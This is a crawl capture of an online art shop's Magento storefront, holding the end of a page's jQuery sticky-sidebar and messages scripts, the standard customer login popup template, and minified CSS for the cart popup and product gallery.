                        if($('.column.main').find(".box-fixed").eq(1).length){
                            if($(this).scrollTop() > isTop1){
                                box1.addClass('sticky');
                                var isBottom1 = node1.offset().top + node1.height() - $(".fixed-box.sticky").height();
                                if($(this).scrollTop() > isBottom1){
                                    box1.addClass('bottom');
                                }else{
                                    box1.removeClass('bottom');
                                }
                            }else{
                                 box1.removeClass('sticky');
                            }
                        }
                    });
                }else{
                     $(".fixed-box").removeClass('sticky');
                     $(".fixed-box").removeClass('bottom');
                }
                $(window).resize(function() {
                    if($(this).width() > 991){
                        $(window).scroll(function(){
                            var isTop = node.offset().top;
                            var isTop1 = node1.offset().top;
                            if($(this).scrollTop() > isTop){
                            box.addClass('sticky');
                            var isBottom = node.offset().top + node.height() - $(".fixed-box.sticky").height();
                            if($(this).scrollTop() > isBottom){
                                box.addClass('bottom');
                            }else{
                                box.removeClass('bottom');
                            }
                            }else{
                                 box.removeClass('sticky');
                            }
                            if($('.column.main').find(".box-fixed").eq(1).length){
                                if($(this).scrollTop() > isTop1){
                                    box1.addClass('sticky');
                                    var isBottom1 = node1.offset().top + node1.height() - $(".fixed-box.sticky").height();
                                    if($(this).scrollTop() > isBottom1){
                                        box1.addClass('bottom');
                                    }else{
                                        box1.removeClass('bottom');
                                    }
                                }else{
                                     box1.removeClass('sticky');
                                }
                            }
                        });
                    }else{
                        $(".fixed-box").removeClass('sticky');
                        $(".fixed-box").removeClass('bottom');
                    }
                });
            }
            });
        })(jQuery);
    });
</script><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/artbeek.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/artbeek.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/artbeek.com\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/artbeek.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>

<script type="text/javascript">
    requirejs(['jquery', 'mgs_quickview'],
		function ($, quickview) {
			$(document).ready(function () {
				var ratioImage = $('body').attr('data-ratio');
				$('.mgs-quickview').bind('click', function () {
					var prodUrl = $(this).attr('data-quickview-url');
					if (prodUrl.length) {
						quickview.displayContent(prodUrl, ratioImage);
					}
				});
			});
		});
</script>


<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <div data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: message.text"></div>
			<div class="cl-mes"></div>
        </div>
    </div>
    <div data-bind="foreach: { data: messages().messages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: message.text"></div>
			<div class="cl-mes"></div>
        </div>
    </div>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>

<script type="text/javascript">
	require([
		'jquery',
		'jquery/jquery-storageapi'
	], function($){
		$(document).on("click",".cl-mes",function(e){
			var $elm = $(this);
			$elm.parent().slideUp( "slow", function() {
				$elm.parent().remove();
			});
		});
	});
</script>
</div></main>				
		        
    </body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cdn.artbeek.com/static/version176179356/frontend/Mgs/amely/en_US/Magento_Customer/template/authentication-popup.html
body_size: 539
content:
<!--
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
 -->

<div class="block-authentication"
     data-bind="afterRender: setModalElement, blockLoader: isLoading"
     style="display: none">
    <div class="block block-new-customer"
         data-bind="attr: {'data-label': $t('or')}">
        <div class="block-title">
            <strong id="block-new-customer-heading"
                    role="heading"
                    aria-level="2"
                    data-bind="i18n: 'Checkout as a new customer'"></strong>
        </div>
        <div class="block-content" aria-labelledby="block-new-customer-heading">
            <p data-bind="i18n: 'Creating an account has many benefits:'"></p>
            <ul>
                <li data-bind="i18n: 'See order and shipping status'"></li>
                <li data-bind="i18n: 'Track order history'"></li>
                <li data-bind="i18n: 'Check out faster'"></li>
            </ul>
            <div class="actions-toolbar">
                <div class="primary">
                    <a class="action action-register primary" data-bind="attr: {href: registerUrl}">
                        <span data-bind="i18n: 'Create an Account'"></span>
                    </a>
                </div>
            </div>
        </div>
    </div>

    <div class="block block-customer-login"
         data-bind="attr: {'data-label': $t('or')}">
        <div class="block-title">
            <strong id="block-customer-login-heading"
                    role="heading"
                    aria-level="2"
                    data-bind="i18n: 'Checkout using your account'"></strong>
        </div>
        <!-- ko foreach: getRegion('messages') -->
        <!-- ko template: getTemplate() --><!-- /ko -->
        <!--/ko-->
        <!-- ko foreach: getRegion('before') -->
        <!-- ko template: getTemplate() --><!-- /ko -->
        <!-- /ko -->
        <div class="block-content" aria-labelledby="block-customer-login-heading">
            <form class="form form-login"
                  method="post"
                  data-bind="event: {submit: login }"
                  id="login-form">
                <div class="fieldset login" data-bind="attr: {'data-hasrequired': $t('* Required Fields')}">
                    <div class="field email required">
                        <label class="label" for="customer-email"><span data-bind="i18n: 'Email Address'"></span></label>
                        <div class="control">
                            <input name="username"
                                   id="customer-email"
                                   type="email"
                                   class="input-text"
                                   data-mage-init='{"mage/trim-input":{}}'
                                   data-bind="attr: {autocomplete: autocomplete}"
                                   data-validate="{required:true, 'validate-email':true}">
                        </div>
                    </div>
                    <div class="field password required">
                        <label for="pass" class="label"><span data-bind="i18n: 'Password'"></span></label>
                        <div class="control">
                            <input name="password"
                                   type="password"
                                   class="input-text"
                                   id="pass"
                                   data-bind="attr: {autocomplete: autocomplete}"
                                   data-validate="{required:true}">
                        </div>
                    </div>
                    <!-- ko foreach: getRegion('additional-login-form-fields') -->
                    <!-- ko template: getTemplate() --><!-- /ko -->
                    <!-- /ko -->
                    <div class="actions-toolbar">
                        <input name="context" type="hidden" value="checkout" />
                        <div class="primary">
                            <button type="submit" class="action action-login secondary" name="send" id="send2">
                                <span data-bind="i18n: 'Sign In'"></span>
                            </button>
                        </div>
                        <div class="secondary">
                            <a class="action" data-bind="attr: {href: forgotPasswordUrl}">
                                <span data-bind="i18n: 'Forgot Your Password?'"></span>
                            </a>
                        </div>
                    </div>
                </div>
            </form>
        </div>
    </div>
</div>


--- FILE ---
content_type: text/css
request_url: https://cdn.artbeek.com/static/version176179356/frontend/Mgs/amely/en_US/MGS_AjaxCart/css/style.min.css
body_size: 1690
content:
.action.tocart{background-repeat:no-repeat;background-position:center;background-size:50px}.action.tocart.tocart-loading{background-image:url(../images/three-dots-white.svg)}.action.tocart.tocart-loading.small-button:before,.action.tocart.tocart-loading span{opacity:0}.mfp-mgs-quickview,.success-ajax--popup{position:fixed !important;top:0 !important;height:100% !important}.mfp-mgs-quickview .popup__main.popup--result,.success-ajax--popup .popup__main.popup--result{width:100%;max-width:700px;margin:0 auto;background-color:#fff;padding:15px 20px 20px}.ajax_cart-popup.popup__columns .ajax_header{border-bottom:1px solid #eee;padding-bottom:10px;color:#000;font-size:16px;position:relative;padding-right:30px;font-weight:600}.ajax_cart-popup.popup__columns .ajax_header .action-close{position:absolute;top:0;right:-8px;width:30px;text-align:center;color:#2f2f2f;font-size:32px;line-height:30px;height:30px;cursor:pointer;overflow:hidden}.ajax_cart-popup.popup__columns .popup__table{margin-top:20px}.ajax_cart-popup.popup__columns .popup__table:after{clear:both;content:"";display:table}.ajax_cart-popup.popup__columns .popup__table .popup__table-col{float:left;width:100px}.ajax_cart-popup.popup__columns .popup__table .popup__table-col+.popup__table-col{width:calc(100% - 100px);padding-left:30px}.ajax_cart-popup.popup__columns .popup__table .product-confirm-name{font-size:16px;font-weight:600;color:#222;margin-bottom:10px;text-transform:uppercase}.ajax_cart-popup.popup__columns .popup__table .title{color:#969696;font-weight:500;margin-right:10px}.ajax_cart-popup.popup__columns .popup__table .title:after{content:":"}.ajax_cart-popup.popup__columns .popup__table .product-confirm-subtotal .price{font-weight:700;color:#222}.ajax_cart-popup.popup__columns .ajax_footer{border-top:1px solid #eee;margin-top:20px;padding-top:20px;text-align:right}.ajax_cart-popup.popup__columns .ajax_footer .actions .btn{padding:10px 20px;font-weight:600;letter-spacing:.03em}.ajax_cart-popup.popup__columns .ajax_footer .actions .btn.btn-tocart{margin-left:17px;background-color:green;color:#fff;border-color:green}.ajax_cart-popup.popup__columns .ajax_footer .actions .btn.btn-tocart:hover{background-color:#006100;border-color:#006100}.ajax_cart-popup.popup__columns+.mfp-close{display:none}.ajax_cart-popup.popup__columns+.popup__related{border-top:1px solid #eee;margin-top:20px}.ajax_cart-popup.popup__columns+.popup__related .block-title{padding:10px 0}.ajax_cart-popup.popup__columns+.popup__related .block-title h5{font-size:16px}.ajax_cart-popup.popup__columns+.popup__related .products-grid .owl-carousel .owl-dots{margin-top:10px}.ajax_cart-popup.popup__columns+.popup__related .products-grid .product-item-info{margin-bottom:0}@media (max-width:575.98px){.ajax_cart-popup.popup__columns .popup__table{margin-top:15px}.ajax_cart-popup.popup__columns .popup__table .popup__table-col{width:80px}.ajax_cart-popup.popup__columns .popup__table .popup__table-col+.popup__table-col{width:calc(100% - 80px);padding-left:15px}.ajax_cart-popup.popup__columns .popup__table .product-confirm-subtotal .title{display:block}.ajax_cart-popup.popup__columns .ajax_footer{margin-top:15px;padding-top:0}.ajax_cart-popup.popup__columns .ajax_footer .actions .btn{margin:10px 0 0 !important;width:100%}}.form-ajax--popup{position:fixed !important;top:0 !important;height:100% !important}.form-ajax--popup .popup__main.popup--result{width:100%;max-width:700px;margin:0 auto;background-color:#fff;padding:15px 20px 20px}.form-ajax--popup .mfp-iframe-holder .mfp-content{max-width:700px}@media (max-width:767.98px){.form-ajax--popup .mfp-iframe-holder .mfp-content{max-width:calc(100% - 30px)}}.form-ajax--popup .mfp-iframe-holder .mfp-content .mfp-iframe-scaler{height:auto;padding:0}.form-ajax--popup .mfp-iframe-holder .mfp-content .mfp-iframe-scaler iframe{height:400px;position:static}.form-ajax--popup .mfp-iframe-holder .mfp-content .mfp-close{position:absolute;top:20px;right:20px;width:30px;height:30px;line-height:30px;font-size:0;padding:0;color:transparent}.form-ajax--popup .mfp-iframe-holder .mfp-content .mfp-close:after{font-family:'Pe-icon-7-stroke';content:"\e680";color:#2f2f2f;font-size:32px}.ajaxcart-catalog-product-view{height:400px;overflow-x:hidden !important;overflow-y:auto !important}.ajaxcart-catalog-product-view>main{width:100%;padding:30px 0}.ajaxcart-catalog-product-view #maincontent{min-height:unset;padding:0 15px;max-width:unset;width:auto}.ajaxcart-catalog-product-view #maincontent>.page.messages{display:none !important}.ajaxcart-catalog-product-view .ajaxcart-content-form.product-info-main{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;padding:0 15px;max-width:100%;margin:0}.ajaxcart-catalog-product-view .ajaxcart-content-form.product-info-main .product-detail-name .h1{font-size:22px;color:#222;font-weight:500}.ajaxcart-catalog-product-view .ajaxcart-content-form.product-info-main .box-tocart .product-addto-wishlist,.ajaxcart-catalog-product-view .ajaxcart-content-form.product-info-main .box-tocart .product-addto-links{display:none !important}.ajaxcart-catalog-product-view .ajaxcart-content-form.product-info-main .price-box{margin-top:20px}.ajaxcart-catalog-product-view .ajaxcart-content-form.product-info-main .price-box .price{font-size:18px}.ajaxcart-catalog-product-view .ajaxcart-content-form.product-info-main .price-box .old-price{margin-top:2px}.ajaxcart-catalog-product-view .ajaxcart-content-form.product-info-main .price-box .old-price .price{font-size:15px}@media (max-width:575.98px){.ajaxcart-catalog-product-view .ajaxcart-content-form.product-info-main{padding:0}.ajaxcart-catalog-product-view .ajaxcart-content-form.product-info-main .box-tocart>.fieldset{display:block}.ajaxcart-catalog-product-view .ajaxcart-content-form.product-info-main .box-tocart>.fieldset .field.qty{width:100%;margin:0 0 10px}.ajaxcart-catalog-product-view .ajaxcart-content-form.product-info-main .box-tocart>.fieldset .field .input-text{width:100%}.ajaxcart-catalog-product-view .ajaxcart-content-form.product-info-main .box-tocart .actions,.ajaxcart-catalog-product-view .ajaxcart-content-form.product-info-main .box-tocart .action.tocart{width:100%}}.flycart-animated-add{width:80px !important;height:auto !important}.flycart-animated-add span{display:block;width:100% !important;padding:0 !important}.cart-footer{position:fixed;bottom:0;left:0;right:0;z-index:10}.cart-footer.number:empty{display:none}.cart-footer .subtitle{display:none}.cart-footer .subtitle.empty{font-weight:500;display:block;padding:35px 15px;width:100%}.cart-footer .cart-qty{background-color:rgba(0,0,0,.7);color:#fff;padding:10px 15px;border-radius:0 4px 0 0;-webkit-border-radius:0 4px 0 0;-moz-border-radius:0 4px 0 0;display:inline-block;cursor:pointer}.cart-footer .fixed-mini-cart{background-color:#fff;box-shadow:0 0px 3px #ddd;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap}@media (max-width:767.98px){.cart-footer .fixed-mini-cart{display:none !important}}.cart-footer .fixed-mini-cart:after{content:"";display:table;clear:both}.cart-footer .fixed-mini-cart .fixed-cart-col.empty{display:none !important}.cart-footer .fixed-mini-cart .fixed-cart-col.cart-items{-ms-flex:0 0 calc(100% - 340px);flex:0 0 calc(100% - 340px);max-width:calc(100% - 340px)}.cart-footer .fixed-mini-cart .fixed-cart-col.fixed-cart-actions{border-left:1px solid #ddd;padding:20px;display:flex;align-items:center;flex-wrap:wrap;justify-content:center}.cart-footer .fixed-mini-cart .fixed-cart-col.fixed-cart-actions>.primary,.cart-footer .fixed-mini-cart .fixed-cart-col.fixed-cart-actions button{width:100%}.cart-footer .fixed-mini-cart .fixed-cart-col.fixed-cart-actions>.summary-content{width:100%}.cart-footer .fixed-mini-cart .fixed-cart-col.fixed-cart-actions>.summary-content .summary-field{display:flex;justify-content:space-between;padding:10px 0}.cart-footer .fixed-mini-cart .fixed-cart-col.fixed-cart-actions>.summary-content .title{text-transform:uppercase}.cart-footer .fixed-mini-cart .fixed-cart-col.fixed-cart-actions>.summary-content .value{font-weight:700;color:#222;font-size:15px}.cart-footer .fixed-mini-cart .cart-items-inner{white-space:nowrap;max-width:100%;overflow-x:auto;padding:20px}.cart-footer .fixed-mini-cart .cart-items .item{display:inline-block;margin-right:10px;position:relative;width:80px;border:1px solid #d8d8d8}.cart-footer .fixed-mini-cart .cart-items .item img{width:100%;height:auto}.cart-footer .fixed-mini-cart .cart-items .item .product .item-qty{display:block;width:20px;height:20px;border-radius:100px;-webkit-border-radius:100px;-moz-border-radius:100px;background-color:#c61932;text-align:center;color:#fff;line-height:20px;position:absolute;top:5px;right:5px;font-size:12px;font-weight:600}.cart-footer .fixed-mini-cart .cart-items .item .edit-icon{position:absolute;bottom:0;right:0;cursor:pointer;background-color:rgba(47,47,47,.8);color:#fff;width:25px;height:25px;border-radius:4px 0 0;text-align:center;display:block}.cart-footer .fixed-mini-cart .cart-items .item .edit-icon:before{font-size:14px;line-height:24px;content:"\e60f";font-family:'themify'}.cart-footer .fixed-mini-cart .item-actions{background-color:#ddd;bottom:-1px;left:100%;padding:8px;position:absolute;top:-1px;opacity:0;visibility:hidden;transition:all .3s;-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s;min-width:100%}.cart-footer .fixed-mini-cart .item-actions.show-actions{opacity:1;visibility:visible;z-index:1}.cart-footer .fixed-mini-cart .item-actions .product.actions{white-space:nowrap;text-align:center}.cart-footer .fixed-mini-cart .item-actions .product.actions>div{display:inline-block;vertical-align:top}.cart-footer .fixed-mini-cart .item-actions .product.actions .action{line-height:20px;height:20px;display:block}.cart-footer .fixed-mini-cart .item-actions .product.actions .action span{font-size:0;line-height:0}.cart-footer .fixed-mini-cart .item-actions .product.actions .action:after{color:#222;content:"\e605";font-family:"themify";font-size:18px}.cart-footer .fixed-mini-cart .item-actions .product.actions .action.edit:after{content:"\e60f"}.cart-footer .fixed-mini-cart .item-actions .product.actions .action:hover:after{color:#c61932}.cart-footer .fixed-mini-cart .item-actions .details-qty{white-space:nowrap;text-align:center;margin-bottom:12px}.cart-footer .fixed-mini-cart .item-actions .details-qty .label{display:none}.cart-footer .fixed-mini-cart .item-actions .details-qty .item-qty{width:40px;padding:0;text-align:center;height:30px;display:inline-block;vertical-align:top}.cart-footer .fixed-mini-cart .item-actions .details-qty .update-cart-item{width:40px;height:30px;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;background:#333;color:#fff;border:1px solid #333;vertical-align:top;text-align:center;padding:0;font-weight:600;text-transform:uppercase}.cart-footer .fixed-mini-cart .item-actions .details-qty .update-cart-item:hover{background-color:#000;border-color:#000}

--- FILE ---
content_type: text/css
request_url: https://cdn.artbeek.com/static/version176179356/frontend/Mgs/amely/en_US/MGS_ExtraGallery/css/style.min.css
body_size: 1813
content:
.slick-list{position:relative;display:block;overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider{position:relative;display:block;box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-slider .slick-track,.slick-slider .slick-list{transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0)}.slick-track{position:relative;top:0;left:0;display:block}.slick-track:before,.slick-track:after{display:table;content:''}.slick-track:after{clear:both}.slick-slide{display:none;float:left;height:100%;min-height:1px}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-track{visibility:hidden}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;padding:5px 0}.slick-arrow.slick-hidden{display:none}[dir=rtl] .slick-slide{float:right}.product.media .item-thumb,.extra-gallery-fullwidth .item-thumb{position:relative}.product.media .item-thumb:after,.extra-gallery-fullwidth .item-thumb:after{content:"";display:block;position:absolute;top:0;left:0;right:0;bottom:0;background-color:#fff;opacity:.4;z-index:1}.product.media .item-thumb.active:after,.extra-gallery-fullwidth .item-thumb.active:after{content:none}.product.media .item-thumb img,.extra-gallery-fullwidth .item-thumb img{border:1px solid transparent}.product.media .item-thumb.active img,.extra-gallery-fullwidth .item-thumb.active img{border-color:#333}.product.media #owl-carousel-gallery.owl-carousel,.extra-gallery-fullwidth #owl-carousel-gallery.owl-carousel{overflow:hidden}.product.media #owl-carousel-gallery.owl-carousel .owl-nav div,.extra-gallery-fullwidth #owl-carousel-gallery.owl-carousel .owl-nav div{background-color:transparent;position:absolute;top:0;right:0;left:0;width:70px;height:auto;bottom:0;visibility:hidden;opacity:0 !important;transform:translateX(-50px);-webkit-transform:translateX(-50px);-moz-transform:translateX(-50px);-o-transform:translateX(-50px);transition:all .3s;-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s}.product.media #owl-carousel-gallery.owl-carousel .owl-nav div span:before,.extra-gallery-fullwidth #owl-carousel-gallery.owl-carousel .owl-nav div span:before{content:"\f3d2";font-family:"Ionicons";font-size:40px;color:#222;top:50%;position:absolute;text-align:center;left:0;right:0}.product.media #owl-carousel-gallery.owl-carousel .owl-nav div.owl-next,.extra-gallery-fullwidth #owl-carousel-gallery.owl-carousel .owl-nav div.owl-next{right:0;left:auto;transform:translateX(50px);-webkit-transform:translateX(50px);-moz-transform:translateX(50px);-o-transform:translateX(50px)}.product.media #owl-carousel-gallery.owl-carousel .owl-nav div.owl-next span:before,.extra-gallery-fullwidth #owl-carousel-gallery.owl-carousel .owl-nav div.owl-next span:before{content:"\f3d3"}.product.media #owl-carousel-gallery.owl-carousel .owl-nav div:hover,.extra-gallery-fullwidth #owl-carousel-gallery.owl-carousel .owl-nav div:hover{background-color:rgba(255,255,255,.3)}.product.media #owl-carousel-gallery.owl-carousel:hover .owl-nav div,.extra-gallery-fullwidth #owl-carousel-gallery.owl-carousel:hover .owl-nav div,.product.media #owl-carousel-gallery.owl-carousel:hover .owl-nav>div.owl-next,.extra-gallery-fullwidth #owl-carousel-gallery.owl-carousel:hover .owl-nav>div.owl-next{visibility:visible;transform:translateX(0);-webkit-transform:translateX(0);-moz-transform:translateX(0);-o-transform:translateX(0);opacity:1 !important}.product.media #owl-carousel-gallery.owl-carousel:hover .owl-nav>div.disabled,.extra-gallery-fullwidth #owl-carousel-gallery.owl-carousel:hover .owl-nav>div.disabled{opacity:.45 !important;background-color:rgba(255,255,255,.3)}.extra-gallery-fullwidth .product-detail-deals{max-width:600px;margin-left:auto;margin-right:auto}.extra-gallery-fullwidth .price-box .old-price,.extra-gallery-fullwidth .price-box .special-price{margin:5px 0;float:none}.extra-gallery-fullwidth.catalog-product-view .product.media{max-width:100%;padding:0;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;position:relative}.extra-gallery-fullwidth.catalog-product-view .product-info-main .product-add-form .product-options-wrapper .swatch-attribute .swatch-attribute-options{display:table;margin:6px auto 0}.extra-gallery-fullwidth.catalog-product-view .product-info-main .product-info-stock-sku{margin:0 auto}.extra-gallery-fullwidth.catalog-product-view .product.attribute.overview ol,.extra-gallery-fullwidth.catalog-product-view .product.attribute.overview ul{list-style:none}.extra-gallery-fullwidth .product-thumbnail{position:relative;margin-top:0}.extra-gallery-fullwidth .product-thumbnail .item-thumb.active img{border-color:transparent}.extra-gallery-fullwidth .product-thumbnail #horizontal-thumbnail{max-width:640px;overflow:hidden;position:absolute;bottom:30px;left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-o-transform:translateX(-50%)}@media (max-width:767px){.extra-gallery-fullwidth .product-thumbnail #horizontal-thumbnail{display:none !important}}.extra-gallery-fullwidth .product-thumbnail #horizontal-thumbnail.owl-carousel .owl-item{padding:0 10px}.extra-gallery-fullwidth .product-thumbnail #horizontal-thumbnail.owl-carousel .owl-dots{margin:20px auto 0}.extra-gallery-fullwidth .product-thumbnail #horizontal-thumbnail.owl-carousel .owl-nav>div{font-size:20px;background-color:transparent;position:absolute;top:0;right:0;left:0;width:40px;height:auto;bottom:0;visibility:hidden;opacity:0 !important;transform:translateX(-50px);-webkit-transform:translateX(-50px);-moz-transform:translateX(-50px);-o-transform:translateX(-50px);transition:all .3s;-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s}.extra-gallery-fullwidth .product-thumbnail #horizontal-thumbnail.owl-carousel .owl-nav>div.owl-next{right:0;left:auto;transform:translateX(50px);-webkit-transform:translateX(50);-moz-transform:translateX(50);-o-transform:translateX(50)}.extra-gallery-fullwidth .product-thumbnail #horizontal-thumbnail.owl-carousel .owl-nav>div.owl-next span:before{content:"\f3d3"}.extra-gallery-fullwidth .product-thumbnail #horizontal-thumbnail.owl-carousel .owl-nav>div span:before{content:"\f3d2";font-family:"Ionicons";font-size:23px;color:#222;top:50%;position:absolute;text-align:center;left:0;right:0}.extra-gallery-fullwidth .product-thumbnail #horizontal-thumbnail.owl-carousel .owl-nav>div:hover{background-color:rgba(255,255,255,.7)}.extra-gallery-fullwidth .product-thumbnail #horizontal-thumbnail.owl-carousel:hover .owl-nav div,.extra-gallery-fullwidth .product-thumbnail #horizontal-thumbnail.owl-carousel:hover .owl-nav>div.owl-next{visibility:visible;transform:translateX(0);-webkit-transform:translateX(0);-moz-transform:translateX(0);-o-transform:translateX(0);opacity:1 !important}.extra-gallery-fullwidth .product-thumbnail #horizontal-thumbnail.owl-carousel:hover .owl-nav>div.disabled{opacity:.45 !important;background-color:rgba(255,255,255,.3)}.extra-gallery-fullwidth .row-detail-product .product.media{display:none}.extra-gallery-fullwidth .row-detail-product .product-info-main{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;padding:0 15px;max-width:100%;text-align:center}.extra-gallery-fullwidth .row-detail-product .product-info-main .product-reviews-summary{justify-content:center}.extra-gallery-fullwidth .row-detail-product .product-info-main .box-tocart>.fieldset{justify-content:center}.extra-gallery-fullwidth.mgs-quickview-catalog-product-view .row-detail-product .product.media{display:block !important}.product.media .vertical-gallery{display:-webkit-box;display:-ms-flexbox;display:flex}.product.media .vertical-gallery #vertical-thumbnail-wrapper{width:70px}.product.media .vertical-gallery .owl-carousel.gallery-vertical{width:calc(100% - 95px);margin-left:25px}.product.media .vertical-gallery .slick-vertical>.slick-list.draggable{overflow:hidden}.product.media .vertical-gallery.vertical-thumbnail{display:none;position:relative}.product.media .vertical-gallery.vertical-thumbnail .slick-initialized{display:block}.product.media .vertical-gallery .slick-arrow{width:100%;height:40px;line-height:40px;text-align:center;font-size:34px;cursor:pointer;position:absolute;top:0;z-index:1;color:#333;background:linear-gradient(to bottom,#fff,rgba(255,255,255,.5))}.product.media .vertical-gallery .slick-arrow.pe-7s-angle-down{bottom:0;top:auto;background:linear-gradient(to bottom,rgba(255,255,255,.5),#fff)}@media (max-width:767.98px){.product.media .vertical-gallery #vertical-thumbnail-wrapper{display:none !important}.product.media .vertical-gallery .owl-carousel.gallery-vertical{width:100%;margin-left:0}}.product.media .gallery-list .product.item-image+.product.item-image{margin-top:30px}.product.media .zoomImg{cursor:move}.product.media .item-image-video .zoomImg{display:none !important}.product.media .product.item-image{position:relative}.product.media .product.item-image img{min-width:100%}.product.media .product.item-image .label-video{position:absolute;z-index:1;background-color:#c61932;color:#fff;border-radius:3px;top:10px;left:10px;padding:4px 10px;font-size:12px;text-transform:uppercase;font-weight:600;letter-spacing:.1em}.product.media .product.item-image .lb.video-link{display:block;position:relative}.product.media .product.item-image .lb.video-link:after{content:"";position:absolute;top:0;left:0;right:0;bottom:0;background-color:rgba(255,255,255,.6);z-index:2;opacity:0;visibility:hidden;transition:all .3s;-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s}.product.media .product.item-image .lb.video-link:before{content:"\e6cf";font-family:"themify";position:absolute;display:block;top:50%;left:0;text-align:center;right:0;z-index:3;font-size:36px;color:#c61932;opacity:0;visibility:hidden;transition:all .3s;-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%)}.product.media .product.item-image .lb.video-link:hover:after,.product.media .product.item-image .lb.video-link:hover:before{opacity:1;visibility:visible}.product.media .item-thumb .popup-video-thumb,.product.media .product.item-image .popup-video{position:absolute;top:0;left:0;right:0;bottom:0;background-color:rgba(255,255,255,.6);z-index:2;opacity:0;visibility:hidden;transition:all .3s;-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s}.product.media .product.item-image:hover .popup-video{opacity:1;visibility:visible}.product.media .product.item-image .popup-video span{position:relative;display:block;top:50%;left:0;text-align:center;right:0;font-size:36px;color:#c61932;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%)}.product.media .item-thumb.slick-slide .popup-video-thumb{top:5px;bottom:5px}.product.media .item-thumb .popup-video-thumb{opacity:1;visibility:visible;display:-webkit-box;display:-ms-flexbox;display:flex;align-items:center;color:#c61932;justify-content:center;font-size:24px}.horizontal-thumbnail-wrapper{margin:20px -10px 0}.horizontal-thumbnail-wrapper .horizontal-thumbnail .owl-item{padding:0 10px}.horizontal-thumbnail-wrapper .owl-carousel{overflow:hidden}.horizontal-thumbnail-wrapper .owl-carousel .owl-nav>div{height:100%;top:0;bottom:0;margin:0;left:10px;background-color:rgba(255,255,255,.5);display:-webkit-box;display:-ms-flexbox;display:flex;align-items:center;justify-content:center;transform:translateX(-100%);-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);-o-transform:translateX(-100%);transition:all .3s;-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s}.horizontal-thumbnail-wrapper .owl-carousel .owl-nav>div:before{content:"\f3d2";font-family:"Ionicons";font-size:24px;color:#222}.horizontal-thumbnail-wrapper .owl-carousel .owl-nav>div.owl-next{right:10px;left:auto;transform:translateX(100%);-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-o-transform:translateX(100%)}.horizontal-thumbnail-wrapper .owl-carousel .owl-nav>div.owl-next:before{content:"\f3d3"}.horizontal-thumbnail-wrapper .owl-carousel:hover .owl-nav>div{transform:translateX(0);-webkit-transform:translateX(0);-moz-transform:translateX(0);-o-transform:translateX(0)}

--- FILE ---
content_type: text/css
request_url: https://cdn.artbeek.com/static/version176179356/frontend/Mgs/amely/en_US/MGS_GDPR/css/gdpr.min.css
body_size: 566
content:
